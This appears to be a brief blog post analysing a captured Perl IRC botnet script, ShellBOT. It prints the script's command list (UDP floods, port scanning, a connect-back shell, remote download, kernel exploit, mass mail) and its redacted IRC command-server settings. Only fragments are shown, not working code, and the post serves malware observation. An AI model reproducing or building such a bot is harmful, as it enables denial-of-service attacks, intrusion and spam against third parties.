Aug 21 2010 12:12AM GMT Profile: Dan O'Connor
iso.txt is looking promising for a peak.
#!/usr/bin/perl
#
#  ShellBOT by: XXXXXXXXXXXX
#       Greetz: XXXXXXXXXXXXXX
#
# Comandos:
#           @oldpack <ip> <bytes> <tempo>;
#           @udp <ip> <porta> <tempo>;
#           @fullportscan <ip> <porta inicial> <porta final>;
#           @conback <ip> <porta>
#           @download <url> <arquivo a ser salvo>;
#           !estatisticas <on/off>;
#           !sair para finalizar o bot;
#           !novonick para trocar o nick do bot por um novo aleatorio;
#           !entra <canal> <tempo>
#           !sai <canal> <tempo>;
#           !pacotes <on/off>
#           @info
#           @xpl <kernel>
#           @sendmail <assunto> <remetente> <destinatario> <conteudo>
I am liking this one already!
We also got more irc servers.
$servidor='irc.xxxxx.xxx' unless $servidor;
my $porta='6667';
my @canais=("#xxxxxxx");
my @adms=("XXXXXX");
This is a good one, it's logging into a irc server, reporting in and waiting for commands.
Lots of goodies in here to go through, another one to come back and spend a little more time on.
There is yet a few more and they seem to be getting better.